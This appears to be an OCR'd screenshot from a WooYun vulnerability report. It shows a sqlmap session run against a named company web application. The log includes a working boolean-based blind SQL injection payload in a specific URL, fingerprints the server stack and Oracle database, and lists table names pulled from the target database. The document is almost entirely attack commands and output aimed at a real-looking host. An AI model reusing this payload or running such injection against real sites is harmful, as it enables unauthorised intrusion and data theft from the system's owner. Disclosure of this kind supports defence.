 命令提示符 - sqlmap.py -u "eps.tatfook.com:8001/custom/groupnewslist.aspx?child=true&...
ocess it? [Y/n/q] Y
[12:38:10] [INFO] resuming back-end DBMS 'oracle'
[12:38:10] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://eps.tatfook.com:8001/custom/groupnewslist.aspx?child=true&co
mpanyid=1) AND 9304=9304 AND (2322=2322&GroupId=38
---
[12:38:11] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Oracle
[12:38:11] [INFO] fetching tables for database: 'DFKJ'
[12:38:11] [INFO] fetching number of tables for database 'DFKJ'
[12:38:11] [INFO] resumed: 602
[12:38:11] [INFO] resumed: ABILITYFUNCTION
[12:38:11] [INFO] resumed: ABILITYRELATIVE
[12:38:11] [INFO] resumed: ACCESSLOG
[12:38:11] [INFO] resumed: ANSWER
[12:38:11] [INFO] resumed: ARCHIVEDICT
[12:38:11] [INFO] resuming partial value: ARCHIVETYP
[12:38:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:38:11] [INFO] retrieved:
[12:38:11] [WARNING] reflective value(s) found and filtering out
E
[12:38:27] [INFO] retrieved: ATTACHMENT
[12:39:48] [INFO] retrieved: AWARDINGTRANSWORKFLOW
[12:41:56] [INFO] retrieved: AWARDING_ACCEPTHISTORY
[12:44:14] [INFO] retrieved: AWARDING_FILEINFO
[12:45:23] [INFO] retrieved: AWARDING_SORTSOURCE
[12:46:34] [INFO] retrieved: AWARDING_SORTSOURCE_HISTORY
[12:47:48] [INFO] retrieved: BIDDINGPRICESET
[12:49:26] [INFO] retrieved: BJBPRODUCT
[12:50:26] [INFO] retrieved: CLASSCODERELATION
[12:52:16] [INFO] retrieved: CLASSCOMPANY
[12:53:02] [INFO] retrieved: CLASSFILE
[12:53:38] [INFO] retrieved: CLASSFILESET
[12:54:06] [INFO] retrieved: COMPANY
[12:54:44] [INFO] retrieved: COMPANY_TYPE
www.wooyun.org